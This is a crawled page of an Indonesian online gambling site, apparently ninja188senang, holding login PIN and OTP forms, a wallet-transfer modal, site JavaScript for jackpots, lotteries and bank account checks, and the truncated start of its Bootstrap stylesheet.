                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="1"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.ninja188senang.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.ninja188senang.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.ninja188senang.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="qXKj95giYZQ8XrkhMbq5eYcPz0w4pFDldy52ACzx">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                2000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="2000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.ninja188senang.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.ninja188senang.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.ninja188senang.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyDBZBQ-4Icai1Equ4-bqEtIVIY5dcuBBsA","authDomain":"onix-live-4.firebaseapp.com","projectId":"onix-live-4","storageBucket":"onix-live-4.firebasestorage.app","messagingSenderId":"65092797144","appId":"1:65092797144:web:aadff09b99839782dc4dad","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='NINJA188';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2025-11-20 14:35:09";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.ninja188senang.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.ninja188senang.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.ninja188senang.com";
        var agent_url = "https://www.ninja188senang.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.ninja188senang.com";           
        }
        var isLoggedIn = window.isAuth;
        if (!isLoggedIn) {
        // popup banner
         if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                        sessionStorage.setItem('isClosedPopUp', 'true');
          }
        // var isClosedPopUp = sessionStorage.getItem('isClosedPopUp');
        
                                                  var popupContent =  `<img src="https://files.sitestatic.net/promotion_banners/2025082117571500000087bcfc223f__NINJA188__400x600.jpg" class="img-fluid"  >`;
                                   
                var popUpInst =      $.fancybox.open(
                    {
                            src  :   popupContent,
                            type : 'html',
                            opts : {
                            afterShow : function( instance, current ) {
                               
            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                        }
                    });
                    
                        }
</script>


<script defer type="text/javascript" src="https://www.ninja188senang.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.ninja188senang.com/js/ugsports/app-desktop.js?id=2fe8dc0920efd68d8970c4f90ce3be95"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/662d249c1ec1082f04e83226/1hsg5e1ht';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8c4d72058a84857a4ff6bd848e0c3cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.ninja188senang.com/css/ugsports/theme-5/app-desktop.css?id=b5220b88d8aed21c52b33ebd3220a6b0
body_size: 52055
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
@charset "UTF-8";
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;position:relative;top:1px}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphico